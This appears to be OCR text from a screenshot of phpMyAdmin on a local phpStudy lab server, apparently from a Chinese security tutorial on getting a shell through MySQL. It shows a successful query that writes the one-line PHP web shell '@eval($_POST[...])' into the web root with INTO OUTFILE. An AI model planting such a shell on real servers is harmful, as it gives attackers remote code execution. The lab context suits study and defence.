 192.168.3.88 / localhost | php
192.168.3.88/phpmyadmin/index.php?token=6ba4c263b3f82bbf9a9afb020d9119b6#PM
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制
您的 SQL 语句已成功运行 ( 查询花费 0.0021 秒 )
(最近使用的表) ...
SELECT '<?php @eval($_POST[ch4nge]);?>'
INTO OUTFILE 'C:/phpStudy/WWW/ch4nge.php'
information_schema
mysql
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST[ch4nge]);?>' into outfile 'C:/phpStudy/
亿人安全